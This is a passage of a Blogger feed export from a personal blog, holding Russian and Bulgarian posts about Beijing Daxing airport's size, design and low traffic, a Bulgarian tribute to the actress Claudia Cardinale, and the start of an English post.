International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" 